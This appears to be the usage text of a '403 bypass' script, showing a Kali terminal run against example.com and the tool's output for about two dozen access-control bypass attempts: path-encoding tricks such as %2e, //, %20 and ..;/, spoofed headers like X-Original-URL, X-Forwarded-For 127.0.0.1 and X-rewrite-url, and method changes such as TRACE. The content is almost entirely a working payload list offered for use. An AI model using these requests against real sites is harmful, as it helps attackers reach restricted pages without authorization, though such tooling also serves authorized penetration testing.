 joker@kali:~$ ./bypass-403.sh https://example.com secret
Bypass-403
./bypass-403.sh https://example.com path
404,1256  --> https://example.com/secret
404,1256  --> https://example.com/%2e/secret
404,1256  --> https://example.com/secret/.
404,445  --> https://example.com//secret//
404,1256  --> https://example.com/./secret/./
404,1256  --> https://example.com/secret -H X-Original-URL: secret
404,1256  --> https://example.com/secret -H X-Custom-IP-Authorization: 127.0.0.1
404,1256  --> https://example.com/secret -H X-Forwarded-For: http://127.0.0.1
404,1256  --> https://example.com/secret -H X-Forwarded-For: 127.0.0.1:80
200,1256  --> https://example.com -H X-rewrite-url: secret
404,1256  --> https://example.com/secret%20
404,1256  --> https://example.com/secret%09
404,1256  --> https://example.com/secret?
404,1256  --> https://example.com/secret.html
404,1256  --> https://example.com/secret/?anything
404,1256  --> https://example.com/secret#
404,445  --> https://example.com/secret -H Content-Length:0 -X POST
404,1256  --> https://example.com/secret/*
404,1256  --> https://example.com/secret.php
404,445  --> https://example.com/secret.json
404,345  --> https://example.com/secret  -X TRACE
404,1256  --> https://example.com/secret -H X-Host: 127.0.0.1
404,1256  --> https://example.com/secret..;/